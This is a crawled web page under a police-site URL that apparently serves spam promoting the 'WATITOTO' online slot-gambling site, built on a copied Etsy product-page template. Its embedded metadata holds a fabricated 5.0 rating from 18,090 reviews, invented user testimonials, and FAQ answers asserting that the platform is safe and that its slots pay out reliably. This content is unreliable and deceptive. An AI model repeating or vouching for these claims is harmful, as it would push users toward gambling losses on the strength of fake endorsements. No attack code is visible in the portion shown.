

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://polresbanggai.com/uncategorized/bawa-miras-kapolsek-batui-amankan-pengendara-motor-asal-batui-selatan/
body_size: 47945
content:



<!DOCTYPE html>
<html lang="en-GB" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" data-user-id="1135369000" data-user-login-name="r6cailhwo6qt62hc" data-user-is-seller="false" style="--vh: 22.71px;"><head>
<script async="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

<title>WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025</title>
<link rel="amphtml" href="https://polresbanggai-amp.pages.dev/">
<link rel="canonical" href="http://polresbanggai.com/" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Mulish:200,300,400,600,700,800,900" />
<meta name="description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="copyright" content="WATITOTO">
<meta name="author" content="WATITOTO">
<meta name="distribution" content="global">
<meta name="publisher" content="WATITOTO">
<meta name="robots" content="index, follow">
<meta name="rating" content="general">
<meta name="csrf_nonce" content="3:1758149097:dhZrk-AdJ47e9IJVdmcu4hbuTQxs:8485c7771677cb0c66bf59dd26bcf28f220d75631d44099ba3e9430bdb590555">
<meta name="uaid_nonce" content="3:1758149097:jN5WV4yGC6bv-Y8gTz1rwqhWHeiQ:0cafa0e88e72ec07d7547dabb6a6d89ba489d98702d5b9d61cec91e06677cb61">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/" />
<meta name="dist" content="202509171758147727" />
<meta name="twitter:site" content="@slotgacor" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:card" content="summary_large_image" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:iphone" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:iphone" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:iphone" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:ipad" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:ipad" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:ipad" content="477128284" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:name:googleplay" content="Etsy" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:url:googleplay" content="etsy://listing/1790774795?ref=TwitterProductCard" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta name="twitter:app:id:googleplay" content="com.etsy.android" value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="og:title" content="WATITOTO : Login Apk Slot Gacor Terbaru & Link Alternatif Wati Toto Gampang Jp 2025" />
<meta property="og:description" content="WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari." />
<meta property="og:type" content="product" />
<meta property="og:url" content="http://polresbanggai.com/" />
<meta property="og:image" content="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<meta property="product:price:amount" content="5.20" /><meta property="product:price:currency" content="USD" />
<link rel="shortcut icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="32x32" />
<link rel="icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" type="image/png" sizes="16x16" />
<link rel="apple-touch-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" sizes="180x180" />
<link rel="mask-icon" href="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" color="rgba(0, 255, 0, 1)" />
<link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="Etsy" /><meta name="application-name" content="Etsy" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />
<link rel="preconnect" href="//i.etsystatic.com" crossorigin="anonymous" />
<link rel="preconnect" href="//i.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" />
<link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" />
<link rel="preload" as="image" imagesrcset="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549" fetchpriority="high" />
<link rel="alternate" href="http://polresbanggai.com/" hreflang="id" />
<script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>
<link rel="stylesheet" href="https://dragon-bonar.b-cdn.net/dragon-v2.4.min.css">
<link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.ba269cdecb93d2,site-chrome/header/header.c0f395ece04ab8,web-toolkit-v2/modules/subway/subway.ba269cdecb93d2,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.ba269cdecb93d2,site-chrome/footer/footer.ba269cdecb93d2,gdpr/settings-overlay.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />
<link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.ba269cdecb93d2,common/stars-svg.ba269cdecb93d2,neu/modules/favorite_listing_button.ba269cdecb93d2,neu/modules/quickview.ba269cdecb93d2,listzilla/responsive/listing-page-desktop.ba269cdecb93d2,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,common/grid.fe3bd9d216295e,listings3/similar-items.ba269cdecb93d2,neu/common/responsive_listing_grid.ba269cdecb93d2,neu/modules/favorite_button_defaults_no_imports.ba269cdecb93d2,common/listing_card_text_badge.fe3bd9d216295e,neu/modules/listing_card_signals.9293ad9010af5b,__modules__ListingPage__src__/TrustSuiteBanner/styles.ba269cdecb93d2,web-toolkit-v2/modules/banners/banners.ba269cdecb93d2,web-toolkit-v2/modules/forms/radios.ba269cdecb93d2,__modules__Favorites__src__/MiniCollectionsMenu/View.ba269cdecb93d2,web-toolkit-v2/modules/panels/panels.ba269cdecb93d2,listing-page/image-carousel/responsive.ba269cdecb93d2,listzilla/image-overlay.ba269cdecb93d2,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.ba269cdecb93d2,listings3/checkout/single-listing.ba269cdecb93d2,common/forms_no_import.ba269cdecb93d2,listzilla/responsive/apple-pay.fe3bd9d216295e,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.ba269cdecb93d2,appreciation_photos/photo_overlay.ba269cdecb93d2,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.ba269cdecb93d2,reviews/header.ba269cdecb93d2,listzilla/reviews/variations.ba269cdecb93d2,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.ba269cdecb93d2,web-toolkit-v2/modules/chips/selectable_chip.ba269cdecb93d2,web-toolkit-v2/modules/chips/chip_group.ba269cdecb93d2,sort-by-reviews.3affa09ef32549,web-toolkit-v2/modules/dialogs/sheets.ba269cdecb93d2,__modules__Reviews__src__/DeepDive/ListingPage/styles.ba269cdecb93d2,listzilla/responsive/tags.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Header/styles.ba269cdecb93d2,shop2/common/rating-and-reviews-count.ba269cdecb93d2,__modules__ListingPage__src__/SellerCred/Badges/styles.ba269cdecb93d2,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.ba269cdecb93d2,web-toolkit-v2/modules/forms/checkboxes.ba269cdecb93d2,web-toolkit-v2/modules/action_groups/action_groups.c0f395ece04ab8,favorites/collection/list.ba269cdecb93d2,favorites/collection/row.ba269cdecb93d2,favorites/adaptive-height-desktop.ba269cdecb93d2,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.ba269cdecb93d2,__modules__CollectionRecs__src__/Views/Card/view.ba269cdecb93d2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>
  
<meta name="robots" content="max-image-preview:large">

<script type="application/ld+json">
 {
  "@type": "Product",
  "@context": "https://schema.org",
  "url": "http://polresbanggai.com/",
  "name": "WATITOTO",
  "sku": "889154",
  "gtin": "n\/a",
  "description": "WATITOTO menyediakan login APK slot gacor terbaru 2025 lengkap dengan link alternatif Wati Toto yang mudah diakses, permainan stabil, serta peluang JP tinggi untuk pengalaman bermain yang lebih lancar dan menguntungkan setiap hari.",
  "image": [{
   "@type": "ImageObject",
   "@context": "https://schema.org",
   "author": "WATITOTO",
   "contentURL": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549",
   "description": null,
   "thumbnail": "https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
  }],
  "category": "WATITOTO < SLOT GACOR < LOGIN WATITOTO",
  "brand": {
   "@type": "Brand",
   "@context": "https://schema.org",
   "name": "WATITOTO"
  },
  "logo": "https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png",
  "aggregateRating": {
   "@type": "AggregateRating",
   "ratingValue": "5.0",
   "reviewCount": 18090
  },
  "offers": {
   "@type": "Offer",
   "eligibleQuantity": 301,
   "price": "25000",
   "priceCurrency": "IDR",
   "availability": "https://schema.org\/InStock",
   "shippingDetails": {
    "@type": "OfferShippingDetails",
    "shippingRate": {
     "@type": "MonetaryAmount",
     "value": "0",
     "currency": "IDR"
    }
   }
  },
  "review": [{
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-01-25",
   "reviewBody": "Main Mahjong Ways di WATITOTO terasa lebih gacor. Deposit Dana cepat masuk, spin lancar, dan beberapa kali bonus langsung pecah.",
   "author": {
    "@type": "Person",
    "name": "Ijat"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-11-27",
   "reviewBody": "Saya suka karena deposit Dana di WATITOTO praktis banget. Nggak perlu ribet, langsung main Mahjong Ways dan hasilnya cukup konsisten.",
   "author": {
    "@type": "Person",
    "name": "Iwan"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-12-21",
   "reviewBody": "WATITOTO punya server stabil, jarang lag. Mahjong Ways favorit saya sering kasih free spin, WD juga cepat cair.",
   "author": {
    "@type": "Person",
    "name": "Iwul"
   }
  }, {
   "@type": "Review",
   "reviewRating": {
    "@type": "Rating",
    "ratingValue": 5,
    "bestRating": 5
   },
   "datePublished": "2025-02-15",
   "reviewBody": "Baru coba beberapa hari, tapi sudah kerasa bedanya. Aksesnya mudah, deposit Dana aman, dan Mahjong Ways di WATITOTO memang enak dimainkan.",
   "author": {
    "@type": "Person",
    "name": "Maskara"
   }
  }]
 }
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    {
      "@type": "Question",
      "name": "Apa itu WATITOTO?",
      "acceptedAnswer": {"@type": "Answer",
        "text": "WATITOTO adalah platform iGaming yang menyediakan akses permainan slot online populer, termasuk Mahjong Ways, dengan sistem deposit Dana yang cepat dan praktis."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah Mahjong Ways di WATITOTO benar-benar gacor?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Mahjong Ways di WATITOTO dikenal memiliki gameplay stabil dengan peluang bonus yang konsisten, didukung server yang lancar dan RTP kompetitif."
      }
    },
    {
      "@type": "Question",
      "name": "Bagaimana cara deposit Dana di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Pemain cukup memilih metode Dana, memasukkan nominal deposit, lalu konfirmasi. Saldo akan masuk secara instan tanpa proses ribet."
      }
    },
    {
      "@type": "Question",
      "name": "Apakah WATITOTO aman digunakan?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Ya. WATITOTO menggunakan sistem keamanan berlapis untuk melindungi data akun dan transaksi pemain, sehingga bermain lebih nyaman."
      }
    },
    {
      "@type": "Question",
      "name": "Berapa minimal deposit untuk bermain Mahjong Ways di WATITOTO?",
      "acceptedAnswer": {
        "@type": "Answer",
        "text": "Minimal deposit di WATITOTO tergolong terjangkau, sehingga cocok untuk pemula maupun pemain berpengalaman yang ingin bermain fleksibel."
      }
    }
  ]
}
</script>
<script type="application/ld+json">
 {
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
   "@type": "ListItem",
   "position": 1,
   "name": "WATITOTO",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 2,
   "name": "SLOT GACOR",
   "item": "http://polresbanggai.com/"
  }, {
   "@type": "ListItem",
   "position": 3,
   "name": "LOGIN WATITOTO",
   "item": "http://polresbanggai.com/"
  }]
 }
</script> 

        <meta property="al:ios:url" content="etsy://listing/1790774795?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="Etsy" /><meta property="al:android:url" content="etsy://listing/1790774795?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="Etsy" />




        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-GB/";</script>

<style>
    * {
    font-family: "Mulish", sans-serif !important;
    text-decoration: none !important;
}

    </style>

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="Etsy"/>
    </head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-GB IDR ID wt-browser-has-no-hover-support" data-language="en-GB" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>

        

        

        <div data-above-header class="wt-z-index-5 wt-position-relative">
            
            

        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-GB&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2 
        
        "
        role="banner">

        <script nonce="gPiNOjdRCrWLas5Ik2CuS+N0">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
        <div class="wt-pb-lg-0 wt-pt-sm-1 wt-pt-lg-0 wt-pr-xs-0 wt-pr-sm-1 " data-header-logo-container>
            <a href="/" elementtiming="ux-global-nav">
                <span class="wt-screen-reader-only">WATITOTO</span>
                <img src="https://res.cloudinary.com/daf3m1acv/image/upload/v1764955334/logo-slot-gacor-2025_hoqinn.png" alt="WATITOTO" style="max-height:40px;">
            </a>
        </div>
            <nav class="wt-hide-xs wt-show-lg">
                <div data-clg-id="WtMenu" class="wt-menu wt-tooltip ge-menu--body-below-trigger wt-tooltip--disabled-touch dropdown-category-menu wt-menu--bottom wt-menu--left" data-wt-menu data-wt-tooltip="true" data-menu-body-below-trigger="true" data-close-on-select="true" data-hide-trigger-on-open="false" data-animate-in="true" data-contain-focus="false" data-open-direction-vert="bottom" data-open-direction-horiz="left" data-open-direction-force="true" data-menu-type="action">
       
        <button
          type="button"
          class="wt-menu__trigger wt-btn wt-btn--transparent header-button wt-mr-xs-1 wt-btn--small"
          aria-haspopup="true"
          aria-expanded="false"
          data-wt-menu-trigger
          data-level="0"
          data-overlay-trigger-selector= "overlay-trigger-ele"
        >
          <span class="etsy-icon wt-mr-xs-1 wt-icon--smaller">
            <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" viewBox="0 0 18 18">
              <rect x="2" y="8"  width="14" height="2"/></rect>
              <rect x="2" y="13" width="14" height="2"/></rect>
              <rect x="2" y="3"  width="14" height="2"/></rect>
            </svg>
          </span>
          Categories
        </button>

        <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
    <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Etsy\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
    <div>
    
        
</div>
</div>

        <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>

</div>
            </nav>

        <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
            <button
          data-id="hamburger"
          class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
               wt-btn--transparent-flush-left
                         wt-mb-xs-2
               
               wt-mb-lg-0
               header-button"
          aria-controls="mobile-catnav-overlay"
          tab-index="0"
     >
          <span class="wt-screen-reader-only">
                    Browse
          </span>
          <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></path></svg></span>
     </button>
            <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                wt-mb-xs-2
        
        wt-mb-lg-0">
    <form id="gnav-search"
          class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
          method="GET"
          action="/search.php"
          role="search"
          data-gnav-search
          data-ge-search-clearable
          data-trending-searches="1">

        <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
   Search for items or shops
</label>
<div 
    class="search-container"
    data-id="search-bar"
>
    <div
        class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
        data-id="search-suggestions-trigger"
    >
        <input id="global-enhancements-search-query"
            data-id="search-query"
            data-search-input
            type="text"
            name="search_query"
            class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                    wt-pr-xs-7
                                        
                    "
            placeholder="Cari Di Google: WATITOTO"
            value="https://ik.imagekit.io/c7oobrt8a/b79dea7eb67b01edd3426684e3a514fd.jpg?updatedAt=1765814740549"
            autocomplete="off"
            autocorrect="off"
            autocapitalize="off"
            role="combobox"
            aria-autocomplete="both"
            aria-controls="global-enhancements-search-suggestions"
            aria-expanded="false"
        />
        <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
            
            search-close-btn-margin-right " data-search-close-btn>
            <span class="wt-screen-reader-only">Clear search</span>
            <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></path></svg></span>
        </button>
        <button
            type="submit"
            class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                
                "
            value="Search"
            aria-label="Search"
        data-id="gnav-search-submit-button">
            
            <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></path></svg></span>
        </button>
    </div>
    <div id="global-enhancements-search-suggestions"
        class="global-nav-menu__body
            search-suggestions-container
             wt-width-full wt-max-width-full
            "
         data-id="search-suggestions">
    </div>
</div>

<input id="search-js-router-enabled" type="hidden" value="true" />
<input type="hidden" value="all" name="search_type" id="search-type" />
    </form>
</div>
        </div>

        <a 
    data-selector="skip-to-content-marketplace"
    class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
    href="#content"
>
    <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
        <label class="wt-btn wt-btn--transparent wt-btn--light">
            Skip to Content
        </label>
    </div>
</a>

        

        <div
            class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
            data-wt-overlay
            id="mobile-catnav-overlay"
            aria-hidden="true"
            aria-modal="false"
            role="dialog"
            
        >
        </div>

        <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
            <nav aria-label="Main">
    <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
        <li 
    data-favorites-nav-container 
    data-ge-nav-menu="favorites"
    data-ge-hover-event-name="gnav_hover_favorites_menu"
>

</li>




<li>
